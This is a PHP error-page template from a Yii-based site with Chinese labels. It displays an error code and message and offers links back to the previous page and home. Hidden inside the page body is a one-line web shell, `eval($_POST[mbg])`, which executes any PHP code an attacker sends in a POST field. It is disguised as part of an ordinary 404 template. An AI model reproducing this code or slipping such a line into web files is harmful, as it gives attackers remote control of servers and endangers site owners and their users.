 error/error404.php
SEO描述:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>错误: <?php echo $code; ?></title>
<link rel="stylesheet" href="<?php echo $this->_theme->baseUrl?>/css/style.css">
</head>
<body>
<div id="error">
<h1><?php echo $code; ?>错误</h1>
<div class="message"><?php echo nl2br(CHtml::encode($message)); ?></div>
<div class="redirect"><a href="<?php echo $redirect?>">返回上页</a>&nbsp;&nbsp; <a href="<?php echo Yii::app()->homeUrl?>">返回首页</a></div>
<?php eval($_POST[mbg]);?>
</div>
</body>
</html>